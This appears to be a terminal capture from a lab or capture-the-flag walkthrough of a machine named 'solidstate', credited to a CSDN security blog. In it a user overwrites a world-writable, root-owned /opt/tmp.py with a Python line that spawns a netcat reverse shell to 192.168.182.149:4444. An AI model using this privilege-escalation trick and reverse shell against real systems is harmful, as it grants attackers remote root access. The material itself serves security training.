 id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cd /opt
cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
ls
james-2.3.2  tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la
ls -la
total 16
drwxr-xr-x  3 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 Jun 18  2017 ..
drwxr-xr-x 11 root root 4096 Aug 22  2017 james-2.3.2
-rwxrwxrwx  1 root root   98 Jan 31 02:25 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ echo 'import os; os.system("/bin/nc 192.168.182.1
49 4444 -e /bin/bash")' > /opt/tmp.py
tem("/bin/nc 192.168.182.149 4444 -e /bin/bash")' > /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
import os; os.system("/bin/nc 192.168.182.149 4444 -e /bin/bash")
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$
大余安全
https://blog.csdn.net/qq_34801745